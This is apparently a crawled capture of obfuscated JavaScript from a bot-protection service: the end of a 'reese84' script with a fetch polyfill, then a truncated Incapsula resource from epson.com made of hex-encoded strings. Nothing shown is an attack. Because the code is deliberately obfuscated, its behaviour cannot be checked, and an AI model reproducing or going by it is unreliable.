TypeError(_0x300f65(0x29d)+_0x300f65(0x221)+_0x300f65(0x142)+_0x300f65(0x3ca)+_0x300f65(0x1cb)+_0x300f65(0x1ee)+_0x300f65(0x229)+_0x300f65(0x399)+_0x300f65(0x323)+_0x300f65(0x2e0)+_0x300f65(0x3f0)+_0x300f65(0x381)+_0x300f65(0x385)+_0x300f65(0x3fe)+_0x300f65(0x37d));if(_0x3f4bcd||(_0x3f4bcd={}),this[_0x300f65(0x31e)]=_0x300f65(0xbe)+'t',this[_0x300f65(0x3ba)]=void 0x0===_0x3f4bcd[_0x300f65(0x3ba)]?0xc8:_0x3f4bcd[_0x300f65(0x3ba)],this[_0x300f65(0x3ba)]<0xc8||this[_0x300f65(0x3ba)]>0x257)throw new RangeError(_0x300f65(0x3d8)+_0x300f65(0x343)+_0x300f65(0x112)+_0x300f65(0x2af)+_0x300f65(0x339)+_0x300f65(0x262)+_0x300f65(0x3ba)+_0x300f65(0x1a9)+_0x300f65(0x234)+_0x300f65(0x454)+_0x300f65(0x32f)+_0x300f65(0x1f4)+_0x300f65(0x395)+_0x300f65(0x332)+_0x300f65(0x2d1));this['ok']=this[_0x300f65(0x3ba)]>=0xc8&&this[_0x300f65(0x3ba)]<0x12c,this[_0x300f65(0x3ba)+_0x300f65(0x2c3)]=void 0x0===_0x3f4bcd[_0x300f65(0x3ba)+_0x300f65(0x2c3)]?'':''+_0x3f4bcd[_0x300f65(0x3ba)+_0x300f65(0x2c3)],this[_0x300f65(0xd2)+'s']=new _0x5eb750(_0x3f4bcd[_0x300f65(0xd2)+'s']),this[_0x300f65(0x33e)]=_0x3f4bcd[_0x300f65(0x33e)]||'',this[_0x300f65(0x1f8)+_0x300f65(0x3d5)](_0x23fbb1);}_0x289ce0[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x453)]=function(){var _0x2c727d=_0x30c32e;return new _0x289ce0(this,{'body':this[_0x2c727d(0x21a)+_0x2c727d(0x133)]});},_0x3a1edc[_0x30c32e(0x34e)](_0x289ce0[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x3a1edc[_0x30c32e(0x34e)](_0x44625f[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x44625f[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x453)]=function(){var _0x387a1f=_0x30c32e;return new _0x44625f(this[_0x387a1f(0x21a)+_0x387a1f(0x133)],{'status':this[_0x387a1f(0x3ba)],'statusText':this[_0x387a1f(0x3ba)+_0x387a1f(0x2c3)],'headers':new _0x5eb750(this[_0x387a1f(0xd2)+'s']),'url':this[_0x387a1f(0x33e)]});},_0x44625f[_0x30c32e(0x1aa)]=function(){var _0x409824=_0x30c32e,_0x1b4a67=new _0x44625f(null,{'status':0xc8,'statusText':''});return _0x1b4a67['ok']=!0x1,_0x1b4a67[_0x409824(0x3ba)]=0x0,_0x1b4a67[_0x409824(0x31e)]=_0x409824(0x1aa),_0x1b4a67;};var _0x3e7b89=[0x12d,0x12e,0x12f,0x133,0x134];_0x44625f[_0x30c32e(0x480)+'ct']=function(_0x1f7805,_0x15e4b7){var _0x3e184b=_0x30c32e;if(-0x1===_0x3e7b89[_0x3e184b(0x445)+'f'](_0x15e4b7))throw new RangeError(_0x3e184b(0x154)+_0x3e184b(0x392)+_0x3e184b(0x384)+'e');return new _0x44625f(null,{'status':_0x15e4b7,'headers':{'location':_0x1f7805}});};var _0x4b9b56=_0x6a69a5[_0x30c32e(0x3b0)+_0x30c32e(0x410)];try{new _0x4b9b56();}catch(_0x1fdc42){(_0x4b9b56=function(_0x4043f7,_0xd983bf){var _0x2cb99a=_0x30c32e;this[_0x2cb99a(0x281)+'e']=_0x4043f7,this[_0x2cb99a(0x307)]=_0xd983bf;var _0x6ab680=Error(_0x4043f7);this[_0x2cb99a(0x15e)]=_0x6ab680[_0x2cb99a(0x15e)];})[_0x30c32e(0x1b8)+_0x30c32e(0x191)]=Object[_0x30c32e(0x43d)](Error[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x4b9b56[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x219)+_0x30c32e(0x267)]=_0x4b9b56;}function _0x48ea70(_0x358f6d,_0x2b518d){return new Promise(function(_0x5c6894,_0x4a9ed5){var _0x1b07c2=a1_0xa120,_0x2246e6=new _0x289ce0(_0x358f6d,_0x2b518d);if(_0x2246e6[_0x1b07c2(0x388)]&&_0x2246e6[_0x1b07c2(0x388)][_0x1b07c2(0x2ae)+'d'])return _0x4a9ed5(new _0x4b9b56(_0x1b07c2(0x260)+'d',_0x1b07c2(0x273)+_0x1b07c2(0x377)));var _0x49b19c=new XMLHttpRequest();function _0x27980d(){var _0x2bde39=_0x1b07c2;_0x49b19c[_0x2bde39(0x1c6)]();}if(_0x49b19c[_0x1b07c2(0x278)]=function(){var _0x27454d=_0x1b07c2,_0x14a8a0,_0x5d6174,_0x46cae7={'statusText':_0x49b19c[_0x27454d(0x3ba)+_0x27454d(0x2c3)],'headers':(_0x14a8a0=_0x49b19c[_0x27454d(0x27b)+_0x27454d(0x177)+_0x27454d(0x266)+_0x27454d(0x195)]()||'',_0x5d6174=new _0x5eb750(),_0x14a8a0[_0x27454d(0x46e)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x27454d(0x356)]('\x0d')[_0x27454d(0x439)](function(_0x18a55e){var _0x2bd6a3=_0x27454d;return 0x0===_0x18a55e[_0x2bd6a3(0x445)+'f']('\x0a')?_0x18a55e[_0x2bd6a3(0x193)](0x1,_0x18a55e[_0x2bd6a3(0x421)]):_0x18a55e;})[_0x27454d(0x433)+'h'](function(_0x49400f){var _0x2e3805=_0x27454d,_0x40f097=_0x49400f[_0x2e3805(0x356)](':'),_0x1ffc1e=_0x40f097[_0x2e3805(0x3a4)]()[_0x2e3805(0x1eb)]();if(_0x1ffc1e){var _0x1b917f=_0x40f097[_0x2e3805(0x33b)](':')[_0x2e3805(0x1eb)]();try{_0x5d6174[_0x2e3805(0x380)](_0x1ffc1e,_0x1b917f);}catch(_0x7ba405){console[_0x2e3805(0x36d)](_0x2e3805(0x177)+_0x2e3805(0x32a)+_0x7ba405[_0x2e3805(0x281)+'e']);}}}),_0x5d6174)};0x0===_0x2246e6[_0x27454d(0x33e)][_0x27454d(0x445)+'f'](_0x27454d(0x30c)+'/')&&(_0x49b19c[_0x27454d(0x3ba)]<0xc8||_0x49b19c[_0x27454d(0x3ba)]>0x257)?_0x46cae7[_0x27454d(0x3ba)]=0xc8:_0x46cae7[_0x27454d(0x3ba)]=_0x49b19c[_0x27454d(0x3ba)],_0x46cae7[_0x27454d(0x33e)]=_0x27454d(0x230)+_0x27454d(0x2a4)in _0x49b19c?_0x49b19c[_0x27454d(0x230)+_0x27454d(0x2a4)]:_0x46cae7[_0x27454d(0xd2)+'s'][_0x27454d(0x405)](_0x27454d(0x2cc)+_0x27454d(0x3ed)+'L');var _0x31924f=_0x27454d(0x230)+'se'in _0x49b19c?_0x49b19c[_0x27454d(0x230)+'se']:_0x49b19c[_0x27454d(0x230)+_0x27454d(0xeb)];setTimeout(function(){_0x5c6894(new _0x44625f(_0x31924f,_0x46cae7));},0x0);},_0x49b19c[_0x1b07c2(0x18e)+'r']=function(){setTimeout(function(){var _0xf83816=a1_0xa120;_0x4a9ed5(new TypeError(_0xf83816(0x1e4)+_0xf83816(0xe9)+_0xf83816(0x1c5)+_0xf83816(0x47b)));},0x0);},_0x49b19c[_0x1b07c2(0xd3)+_0x1b07c2(0x122)]=function(){setTimeout(function(){var _0x20fcd6=a1_0xa120;_0x4a9ed5(new TypeError(_0x20fcd6(0x1e4)+_0x20fcd6(0xe9)+_0x20fcd6(0x1c9)+_0x20fcd6(0x128)+'t'));},0x0);},_0x49b19c[_0x1b07c2(0x2dd)+'t']=function(){setTimeout(function(){var _0x41be79=a1_0xa120;_0x4a9ed5(new _0x4b9b56(_0x41be79(0x260)+'d',_0x41be79(0x273)+_0x41be79(0x377)));},0x0);},_0x49b19c[_0x1b07c2(0x340)](_0x2246e6[_0x1b07c2(0x2db)],function(_0x153717){var _0x1779b8=_0x1b07c2;try{return''===_0x153717&&_0x6a69a5[_0x1779b8(0x295)+'on'][_0x1779b8(0x426)]?_0x6a69a5[_0x1779b8(0x295)+'on'][_0x1779b8(0x426)]:_0x153717;}catch(_0x3d4848){return _0x153717;}}(_0x2246e6[_0x1b07c2(0x33e)]),!0x0),_0x1b07c2(0x2c9)+'e'===_0x2246e6[_0x1b07c2(0x406)+_0x1b07c2(0x47e)]?_0x49b19c[_0x1b07c2(0x141)+_0x1b07c2(0x187)+_0x1b07c2(0xc7)]=!0x0:_0x1b07c2(0x47c)===_0x2246e6[_0x1b07c2(0x406)+_0x1b07c2(0x47e)]&&(_0x49b19c[_0x1b07c2(0x141)+_0x1b07c2(0x187)+_0x1b07c2(0xc7)]=!0x1),_0x1b07c2(0x230)+_0x1b07c2(0x2ec)in _0x49b19c&&(_0x83a9fb[_0x1b07c2(0x114)]?_0x49b19c[_0x1b07c2(0x230)+_0x1b07c2(0x2ec)]=_0x1b07c2(0x114):_0x83a9fb[_0x1b07c2(0x194)+_0x1b07c2(0x321)]&&(_0x49b19c[_0x1b07c2(0x230)+_0x1b07c2(0x2ec)]=_0x1b07c2(0x313)+_0x1b07c2(0x321))),_0x2b518d&&_0x1b07c2(0x350)==typeof _0x2b518d[_0x1b07c2(0xd2)+'s']&&!(_0x2b518d[_0x1b07c2(0xd2)+'s']instanceof _0x5eb750||_0x6a69a5[_0x1b07c2(0x2a1)+'s']&&_0x2b518d[_0x1b07c2(0xd2)+'s']instanceof _0x6a69a5[_0x1b07c2(0x2a1)+'s'])){var _0x177490=[];Object[_0x1b07c2(0x415)+_0x1b07c2(0x21d)+_0x1b07c2(0x32e)+'s'](_0x2b518d[_0x1b07c2(0xd2)+'s'])[_0x1b07c2(0x433)+'h'](function(_0x37ef0c){var _0x1759ac=_0x1b07c2;_0x177490[_0x1759ac(0x236)](_0x359a24(_0x37ef0c)),_0x49b19c[_0x1759ac(0x1fb)+_0x1759ac(0x2b1)+_0x1759ac(0x178)](_0x37ef0c,_0x3644cc(_0x2b518d[_0x1759ac(0xd2)+'s'][_0x37ef0c]));}),_0x2246e6[_0x1b07c2(0xd2)+'s'][_0x1b07c2(0x433)+'h'](function(_0x5296b0,_0x4db6c9){var _0x4912ba=_0x1b07c2;-0x1===_0x177490[_0x4912ba(0x445)+'f'](_0x4db6c9)&&_0x49b19c[_0x4912ba(0x1fb)+_0x4912ba(0x2b1)+_0x4912ba(0x178)](_0x4db6c9,_0x5296b0);});}else _0x2246e6[_0x1b07c2(0xd2)+'s'][_0x1b07c2(0x433)+'h'](function(_0x234e55,_0x22a008){var _0x5449a2=_0x1b07c2;_0x49b19c[_0x5449a2(0x1fb)+_0x5449a2(0x2b1)+_0x5449a2(0x178)](_0x22a008,_0x234e55);});_0x2246e6[_0x1b07c2(0x388)]&&(_0x2246e6[_0x1b07c2(0x388)][_0x1b07c2(0x2ef)+_0x1b07c2(0x250)+_0x1b07c2(0x2f3)](_0x1b07c2(0x1c6),_0x27980d),_0x49b19c[_0x1b07c2(0x375)+_0x1b07c2(0x2ab)+_0x1b07c2(0x34f)]=function(){var _0x5902bd=_0x1b07c2;0x4===_0x49b19c[_0x5902bd(0x3b8)+_0x5902bd(0x390)]&&_0x2246e6[_0x5902bd(0x388)][_0x5902bd(0x158)+_0x5902bd(0x2fd)+_0x5902bd(0x3c4)+'r'](_0x5902bd(0x1c6),_0x27980d);}),_0x49b19c[_0x1b07c2(0xfb)](void 0x0===_0x2246e6[_0x1b07c2(0x21a)+_0x1b07c2(0x133)]?null:_0x2246e6[_0x1b07c2(0x21a)+_0x1b07c2(0x133)]);});}_0x48ea70[_0x30c32e(0x2c6)+'ll']=!0x0,_0x6a69a5[_0x30c32e(0x40b)]||(_0x6a69a5[_0x30c32e(0x40b)]=_0x48ea70,_0x6a69a5[_0x30c32e(0x2a1)+'s']=_0x5eb750,_0x6a69a5[_0x30c32e(0x11a)+'t']=_0x289ce0,_0x6a69a5[_0x30c32e(0x177)+'se']=_0x44625f);}},_0x307fcf={};function _0x5ab612(_0x171d38){var _0x44338d=a1_0xa120,_0x28efc8=_0x307fcf[_0x171d38];if(void 0x0!==_0x28efc8)return _0x28efc8[_0x44338d(0x29f)+'s'];var _0x56c17e=_0x307fcf[_0x171d38]={'exports':{}};return _0x53c6ef[_0x171d38][_0x44338d(0x34e)](_0x56c17e[_0x44338d(0x29f)+'s'],_0x56c17e,_0x56c17e[_0x44338d(0x29f)+'s'],_0x5ab612),_0x56c17e[_0x44338d(0x29f)+'s'];}_0x5ab612['d']=function(_0x5eb0fd,_0x2a034a){var _0x789a95=a1_0xa120;for(var _0x2a54d3 in _0x2a034a)_0x5ab612['o'](_0x2a034a,_0x2a54d3)&&!_0x5ab612['o'](_0x5eb0fd,_0x2a54d3)&&Object[_0x789a95(0x161)+_0x789a95(0x21d)+'ty'](_0x5eb0fd,_0x2a54d3,{'enumerable':!0x0,'get':_0x2a034a[_0x2a54d3]});},_0x5ab612['g']=(function(){var _0x223e74=a1_0xa120;if(_0x223e74(0x350)==typeof globalThis)return globalThis;try{return this||new Function(_0x223e74(0x1ec)+_0x223e74(0xaf))();}catch(_0x38707f){if(_0x223e74(0x350)==typeof window)return window;}}()),_0x5ab612['o']=function(_0x24d9bc,_0x602810){var _0x3f5a06=a1_0xa120;return Object[_0x3f5a06(0x1b8)+_0x3f5a06(0x191)][_0x3f5a06(0x21c)+_0x3f5a06(0x21d)+'ty'][_0x3f5a06(0x34e)](_0x24d9bc,_0x602810);},_0x5ab612['r']=function(_0x1313f5){var _0x253fa4=a1_0xa120;_0x253fa4(0x1ae)+_0x253fa4(0xe3)!=typeof Symbol&&Symbol[_0x253fa4(0x157)+_0x253fa4(0x27c)]&&Object[_0x253fa4(0x161)+_0x253fa4(0x21d)+'ty'](_0x1313f5,Symbol[_0x253fa4(0x157)+_0x253fa4(0x27c)],{'value':_0x253fa4(0x312)}),Object[_0x253fa4(0x161)+_0x253fa4(0x21d)+'ty'](_0x1313f5,_0x253fa4(0x20a)+_0x253fa4(0x353),{'value':!0x0});};var _0x5e55cc=_0x5ab612(0x1233);reese84=_0x5e55cc;}());

--- FILE ---
content_type: application/javascript
request_url: https://epson.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=15&cb=1970970402
body_size: 20267
content:
var _0xa9b2=['\x50\x41\x76\x43\x6f\x77\x3d\x3d','\x54\x73\x4b\x56\x48\x77\x3d\x3d','\x77\x70\x48\x44\x6c\x73\x4b\x58\x77\x70\x6c\x57\x4f\x68\x6e\x44\x70\x52\x64\x63','\x77\x35\x45\x55\x64\x38\x4b\x30\x4f\x6a\x77\x65\x77\x36\x38\x7a\x58\x73\x4b\x50','\x42\x6c\x48\x43\x72\x77\x3d\x3d','\x41\x79\x4c\x44\x75\x67\x3d\x3d','\x77\x34\x4d\x65\x77\x34\x73\x3d','\x77\x36\x66\x44\x6f\x56\x33\x43\x75\x77\x3d\x3d','\x64\x41\x67\x32','\x77\x36\x68\x77\x4d\x54\x45\x3d','\x77\x36\x39\x54\x77\x37\x4e\x71\x77\x6f\x2f\x44\x6d\x48\x52\x78\x59\x53\x6c\x38\x77\x36\x56\x46\x77\x6f\x6a\x44\x73\x73\x4b\x78\x46\x4d\x4f\x65\x77\x36\x4e\x50\x77\x71\x51\x51\x4b\x32\x52\x48\x49\x6e\x48\x44\x76\x38\x4f\x32\x42\x53\x49\x4a\x50\x52\x38\x38\x77\x37\x73\x36\x77\x34\x66\x44\x67\x47\x6f\x3d','\x41\x46\x48\x44\x74\x67\x3d\x3d','\x61\x77\x55\x2f','\x77\x36\x62\x43\x73\x63\x4b\x46\x52\x73\x4b\x68\x77\x70\x77\x3d','\x77\x36\x55\x4a\x48\x6a\x33\x43\x6f\x58\x55\x3d','\x77\x35\x55\x4f\x51\x38\x4b\x52','\x61\x73\x4b\x65\x43\x67\x3d\x3d','\x77\x6f\x37\x43\x6e\x6b\x41\x3d','\x77\x71\x37\x43\x74\x73\x4b\x78','\x53\x4d\x4f\x44\x4e\x51\x3d\x3d','\x4b\x73\x4b\x33\x77\x6f\x4d\x3d','\x77\x34\x6b\x2b\x77\x34\x30\x3d','\x64\x33\x64\x61\x77\x35\x55\x3d','\x77\x72\x76\x43\x69\x4d\x4b\x63','\x61\x53\x66\x43\x68\x53\x77\x3d','\x45\x33\x50\x43\x71\x68\x48\x44\x71\x63\x4f\x6d','\x77\x36\x6f\x6c\x77\x72\x6b\x3d','\x53\x42\x74\x46','\x4c\x63\x4f\x78\x77\x70\x41\x3d','\x49\x6e\x4c\x43\x68\x69\x58\x44\x6b\x63\x4b\x75\x51\x6e\x6b\x3d','\x49\x67\x50\x43\x67\x41\x3d\x3d','\x77\x71\x49\x2f\x77\x71\x34\x3d','\x77\x36\x35\x2b\x44\x77\x3d\x3d','\x77\x70\x72\x43\x6a\x46\x49\x3d','\x4a\x46\x33\x44\x69\x41\x3d\x3d','\x46\x69\x38\x46\x46\x38\x4f\x42\x66\x43\x35\x45\x45\x48\x4d\x6a','\x77\x72\x49\x69\x77\x34\x62\x43\x6a\x63\x4b\x34\x54\x7a\x59\x72','\x77\x72\x55\x6f\x77\x34\x72\x43\x69\x38\x4b\x72\x57\x69\x59\x36\x41\x63\x4f\x7a\x77\x36\x6f\x3d','\x54\x63\x4f\x4f\x48\x43\x4a\x35\x77\x6f\x49\x69\x77\x71\x55\x3d','\x77\x6f\x63\x4f\x77\x37\x77\x3d','\x77\x35\x76\x43\x6e\x63\x4b\x7a','\x58\x43\x58\x43\x6b\x77\x3d\x3d','\x77\x72\x58\x43\x73\x38\x4f\x55','\x4b\x69\x4c\x44\x76\x73\x4f\x67','\x54\x73\x4f\x4f\x43\x67\x4e\x33\x77\x6f\x67\x69','\x4b\x7a\x66\x44\x72\x77\x3d\x3d','\x77\x70\x33\x43\x6a\x6e\x48\x43\x72\x38\x4f\x47\x77\x37\x31\x71\x77\x37\x41\x6b\x77\x71\x6a\x44\x6a\x46\x46\x62','\x41\x32\x7a\x43\x71\x52\x50\x44\x74\x41\x3d\x3d','\x50\x6e\x2f\x44\x72\x4d\x4b\x67\x4e\x4d\x4f\x61','\x77\x70\x5a\x64\x63\x4d\x4f\x37\x64\x51\x73\x3d','\x77\x70\x67\x42\x4a\x51\x3d\x3d','\x51\x79\x62\x43\x6f\x41\x3d\x3d','\x50\x69\x48\x43\x6b\x38\x4b\x39\x77\x71\x63\x4b\x77\x6f\x33\x44\x76\x63\x4b\x38','\x77\x36\x37\x43\x71\x63\x4b\x46\x52\x73\x4b\x42\x77\x36\x63\x3d','\x4f\x52\x6a\x43\x73\x41\x3d\x3d','\x47\x63\x4f\x39\x77\x6f\x6b\x3d','\x52\x7a\x68\x36\x5a\x73\x4b\x51','\x77\x72\x63\x4d\x77\x36\x6b\x3d','\x55\x73\x4f\x71\x46\x51\x3d\x3d','\x77\x70\x48\x43\x6c\x43\x50\x43\x76\x38\x4b\x44\x77\x36\x51\x3d','\x77\x36\x68\x50\x4f\x67\x3d\x3d','\x77\x36\x58\x43\x6f\x4d\x4b\x77','\x41\x4d\x4b\x39\x77\x36\x73\x45\x77\x34\x74\x78','\x54\x78\x45\x79\x77\x6f\x62\x43\x70\x41\x3d\x3d','\x77\x71\x33\x44\x68\x73\x4b\x6d','\x77\x35\x76\x43\x6b\x54\x6f\x3d','\x43\x73\x4f\x71\x77\x70\x56\x41\x77\x37\x30\x55\x77\x36\x6b\x58\x4c\x77\x3d\x3d','\x77\x72\x6f\x69\x77\x34\x72\x43\x6e\x38\x4b\x72\x51\x41\x3d\x3d','\x77\x72\x52\x6f\x55\x67\x3d\x3d','\x4f\x68\x59\x70','\x77\x70\x55\x6a\x77\x36\x67\x4c\x58\x32\x35\x76\x45\x43\x62\x43\x72\x77\x3d\x3d','\x77\x71\x58\x43\x69\x63\x4b\x30','\x45\x63\x4f\x6d\x77\x6f\x41\x3d','\x49\x48\x5a\x47\x77\x35\x66\x43\x69\x51\x3d\x3d','\x77\x37\x4c\x43\x68\x41\x48\x43\x73\x68\x37\x44\x6e\x41\x3d\x3d','\x77\x36\x76\x43\x76\x77\x6b\x3d','\x50\x30\x72\x43\x68\x77\x3d\x3d','\x48\x55\x7a\x44\x67\x41\x3d\x3d','\x62\x67\x46\x33\x59\x55\x48\x43\x6a\x54\x72\x44\x67\x77\x3d\x3d','\x47\x53\x55\x46\x41\x38\x4f\x42\x5a\x67\x3d\x3d','\x4d\x67\x30\x67','\x77\x72\x4c\x43\x6c\x63\x4f\x6e','\x77\x72\x4e\x7a\x44\x4d\x4f\x38\x77\x71\x6b\x62\x59\x38\x4b\x56\x77\x34\x62\x44\x75\x68\x54\x44\x74\x63\x4f\x76\x64\x63\x4f\x36\x62\x77\x3d\x3d','\x77\x36\x48\x44\x71\x31\x72\x43\x73\x6b\x45\x66','\x77\x34\x4c\x44\x6d\x48\x59\x3d','\x77\x36\x76\x43\x6e\x78\x63\x3d','\x4a\x73\x4f\x48\x77\x72\x35\x70\x77\x6f\x73\x6a\x51\x47\x7a\x43\x67\x41\x44\x44\x70\x73\x4b\x37\x77\x70\x5a\x38\x50\x30\x50\x44\x67\x67\x3d\x3d','\x77\x34\x64\x5a\x4b\x73\x4f\x30\x4d\x77\x51\x7a\x46\x6e\x4d\x3d','\x77\x37\x46\x76\x4e\x44\x62\x44\x73\x51\x3d\x3d','\x51\x79\x4c\x43\x73\x67\x3d\x3d','\x47\x38\x4f\x4b\x77\x71\x4e\x76\x41\x4d\x4b\x76','\x77\x71\x59\x72\x77\x35\x48\x43\x6e\x38\x4b\x32\x52\x67\x77\x38\x44\x63\x4f\x6f\x77\x71\x55\x3d','\x77\x71\x67\x59\x77\x37\x73\x3d','\x77\x37\x33\x44\x6f\x6b\x48\x43\x73\x6c\x77\x5a\x56\x51\x3d\x3d','\x4f\x79\x66\x43\x6c\x33\x37\x44\x68\x4d\x4b\x69','\x4b\x53\x37\x44\x68\x7a\x6a\x43\x6c\x73\x4b\x36\x53\x79\x72\x44\x75\x51\x3d\x3d','\x48\x6d\x72\x44\x72\x73\x4f\x4d\x47\x41\x3d\x3d','\x77\x70\x66\x43\x6e\x63\x4b\x4f\x46\x69\x41\x45\x4b\x77\x3d\x3d','\x77\x35\x30\x34\x77\x36\x49\x4b\x58\x47\x46\x6f\x47\x79\x63\x3d','\x77\x72\x55\x6c\x77\x37\x51\x3d','\x77\x35\x72\x43\x6d\x73\x4b\x48\x77\x6f\x5a\x50\x50\x54\x54\x44\x70\x52\x77\x56\x77\x70\x72\x44\x72\x38\x4b\x75\x77\x71\x42\x32\x50\x33\x6c\x73\x77\x71\x77\x41\x77\x35\x44\x43\x72\x73\x4f\x33\x4b\x55\x2f\x44\x6e\x51\x74\x35\x48\x73\x4b\x46\x77\x34\x54\x43\x6e\x6e\x6a\x44\x75\x77\x3d\x3d','\x57\x30\x58\x43\x71\x68\x54\x43\x6b\x7a\x59\x4d','\x77\x36\x68\x35\x41\x63\x4f\x33\x77\x71\x6b\x56\x65\x73\x4f\x51','\x77\x72\x4c\x43\x69\x63\x4b\x7a','\x77\x37\x66\x43\x6a\x77\x76\x43\x73\x42\x4c\x44\x75\x77\x55\x3d','\x77\x70\x4d\x6c\x77\x6f\x34\x4f','\x77\x70\x6e\x44\x6e\x63\x4f\x51\x47\x73\x4b\x63\x52\x79\x6a\x44\x6a\x38\x4b\x33\x77\x71\x50\x43\x72\x41\x51\x3d','\x77\x70\x59\x68\x77\x37\x59\x3d','\x77\x37\x77\x43\x46\x44\x2f\x43\x73\x33\x54\x44\x6c\x38\x4b\x70\x77\x34\x41\x3d','\x77\x34\x7a\x43\x6e\x38\x4b\x65\x77\x6f\x52\x49\x4d\x67\x62\x44\x70\x55\x51\x49\x77\x35\x54\x43\x76\x38\x4b\x33\x77\x72\x74\x31\x4d\x33\x46\x32\x77\x70\x6b\x4d\x77\x36\x6b\x3d','\x77\x6f\x48\x44\x67\x38\x4b\x31','\x77\x6f\x42\x56\x64\x63\x4f\x68\x64\x51\x3d\x3d','\x77\x70\x50\x44\x73\x41\x73\x47\x77\x36\x50\x43\x6e\x51\x3d\x3d','\x61\x52\x35\x49\x66\x45\x63\x3d','\x77\x36\x72\x43\x6f\x38\x4b\x71','\x4f\x79\x50\x43\x67\x73\x4b\x2f\x77\x71\x67\x4e\x77\x70\x41\x3d','\x44\x38\x4f\x2b\x77\x6f\x49\x3d','\x43\x45\x33\x43\x69\x67\x3d\x3d','\x63\x79\x55\x56\x77\x72\x6b\x36\x77\x34\x38\x3d','\x77\x70\x78\x4f\x61\x51\x3d\x3d','\x77\x71\x67\x49\x77\x71\x30\x30\x77\x35\x48\x43\x67\x51\x41\x74\x4c\x6d\x70\x71\x77\x72\x49\x53\x77\x35\x6a\x44\x75\x38\x4b\x55\x46\x38\x4f\x72\x77\x72\x73\x54\x77\x6f\x4d\x3d','\x77\x72\x68\x56\x56\x41\x3d\x3d','\x61\x67\x4a\x52\x63\x6c\x72\x43\x69\x67\x76\x44\x67\x63\x4b\x6f\x57\x6c\x4c\x43\x74\x38\x4b\x55\x52\x63\x4f\x4a\x77\x71\x55\x39\x56\x42\x6b\x67\x46\x73\x4b\x53\x64\x4d\x4f\x73\x77\x37\x72\x43\x67\x77\x3d\x3d','\x77\x70\x70\x4c\x66\x63\x4f\x74\x65\x54\x64\x6b','\x77\x36\x34\x4c\x66\x51\x3d\x3d','\x4f\x79\x50\x43\x67\x73\x4b\x2f\x77\x71\x67\x4e\x77\x72\x7a\x44\x76\x63\x4b\x67\x63\x38\x4b\x34\x77\x70\x50\x44\x6b\x46\x49\x59\x47\x63\x4f\x33\x53\x4d\x4f\x59\x77\x37\x44\x43\x73\x67\x6f\x41\x77\x36\x44\x43\x71\x63\x4b\x72\x5a\x33\x67\x41\x53\x33\x6e\x43\x70\x6b\x62\x44\x72\x48\x35\x58','\x77\x71\x41\x69\x4f\x6d\x72\x44\x72\x54\x49\x3d','\x77\x71\x67\x67\x77\x72\x41\x3d','\x77\x36\x72\x43\x6f\x4d\x4b\x76\x4b\x4d\x4f\x30\x77\x6f\x74\x4b\x61\x77\x51\x6c\x66\x67\x3d\x3d','\x77\x70\x6e\x44\x6f\x41\x73\x43\x77\x36\x50\x43\x6e\x4d\x4f\x6f\x63\x67\x3d\x3d','\x54\x63\x4f\x4f\x43\x44\x35\x39\x77\x6f\x41\x54\x77\x71\x37\x43\x69\x6c\x55\x3d','\x61\x4d\x4f\x50\x4d\x6c\x56\x39\x43\x41\x6e\x43\x73\x4d\x4f\x79','\x77\x6f\x50\x44\x6c\x38\x4b\x44\x43\x77\x3d\x3d','\x77\x6f\x50\x44\x6b\x38\x4b\x53\x45\x38\x4b\x42\x52\x77\x3d\x3d','\x58\x30\x7a\x43\x72\x41\x63\x3d','\x77\x6f\x58\x43\x6c\x73\x4b\x56\x77\x34\x4e\x72\x77\x37\x6f\x3d','\x77\x34\x45\x65\x51\x38\x4b\x53\x47\x67\x41\x61','\x77\x35\x5a\x45\x77\x34\x41\x68\x77\x70\x42\x73','\x77\x34\x4c\x44\x6c\x48\x34\x3d','\x77\x6f\x73\x71\x41\x51\x3d\x3d','\x4d\x4d\x4f\x65\x77\x72\x73\x3d','\x77\x72\x67\x57\x77\x34\x6f\x3d','\x4c\x51\x45\x2f','\x55\x48\x6e\x44\x6f\x38\x4f\x4c\x41\x73\x4b\x4a\x77\x37\x2f\x43\x68\x56\x54\x43\x70\x54\x67\x57\x77\x72\x62\x43\x70\x63\x4f\x67\x4d\x67\x3d\x3d','\x41\x38\x4f\x41\x77\x70\x35\x38\x42\x73\x4b\x75\x77\x71\x35\x78','\x77\x71\x6c\x52\x54\x77\x3d\x3d','\x77\x34\x38\x55\x57\x63\x4b\x58','\x77\x72\x33\x44\x6f\x38\x4f\x41\x47\x4d\x4b\x51\x77\x35\x2f\x44\x68\x73\x4b\x6a\x46\x6e\x2f\x43\x71\x63\x4f\x69\x49\x63\x4f\x74\x66\x73\x4b\x6e\x49\x73\x4b\x72\x77\x71\x37\x44\x76\x63\x4b\x70\x77\x70\x44\x44\x6b\x63\x4f\x44\x58\x73\x4f\x55\x4a\x42\x6f\x30\x77\x6f\x67\x6b\x63\x42\x31\x66\x77\x72\x48\x44\x6f\x31\x70\x34\x4c\x67\x45\x3d','\x54\x73\x4b\x75\x77\x36\x67\x62\x77\x34\x78\x6d','\x4a\x44\x66\x43\x6d\x32\x72\x44\x68\x4d\x4b\x34','\x77\x70\x50\x43\x6f\x73\x4f\x54\x77\x35\x44\x43\x68\x38\x4f\x67\x58\x38\x4b\x52\x77\x37\x34\x3d','\x58\x41\x67\x33\x77\x6f\x44\x43\x74\x63\x4f\x56','\x63\x38\x4f\x64\x49\x55\x35\x62\x44\x68\x6a\x43\x73\x63\x4f\x30\x48\x4d\x4f\x72\x65\x38\x4b\x4c\x4f\x63\x4b\x41\x59\x67\x3d\x3d','\x62\x41\x39\x49\x59\x46\x59\x3d','\x77\x37\x76\x44\x71\x31\x72\x43\x73\x56\x6f\x46','\x4a\x53\x37\x43\x67\x63\x4b\x78\x77\x71\x59\x43\x77\x70\x66\x44\x74\x38\x4b\x71\x4b\x63\x4f\x6b\x77\x6f\x72\x44\x6a\x6e\x67\x63\x44\x4d\x4f\x64','\x77\x35\x7a\x43\x6c\x38\x4b\x65\x77\x70\x52\x44','\x77\x36\x7a\x44\x76\x6b\x54\x43\x6d\x31\x51\x61\x51\x77\x3d\x3d','\x50\x48\x76\x44\x74\x4d\x4b\x75\x4a\x38\x4f\x54\x77\x72\x52\x62\